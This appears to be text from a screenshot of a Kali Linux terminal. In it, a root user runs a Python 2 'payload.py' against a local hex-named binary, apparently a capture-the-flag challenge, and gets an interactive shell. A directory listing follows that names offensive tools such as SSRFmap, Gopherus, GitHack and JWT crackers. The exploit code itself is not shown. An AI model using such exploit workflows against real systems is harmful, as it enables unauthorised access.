 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python2 payload.py
[+] Starting local process './1ab77c073b4f4524b73e086d063f884e': pid 95691
[*] Switching to interactive mode
$ ls
1 idea_exploit-master
1ab77c073b4f4524b73e086d063f884e idea_exploit-master.zip
ApacheTomcatScanner jwt_tool-master
awd-platform jwt_tool-master.zip
c-jwt-cracker-master node_modules
c-jwt-cracker-master.zip payload.py
core php_mt_seed-4.0
docker_arl php_mt_seed-4.0.tar.gz
docker_arl.zip post.txt
dvcs-ripper reports
GitHack-master SSRFmap
'GitHack-master (2)' SvnHack-master.zip
'GitHack-master (2).zip' test.html
Gopherus-master test.php
Gopherus-master.zip test.py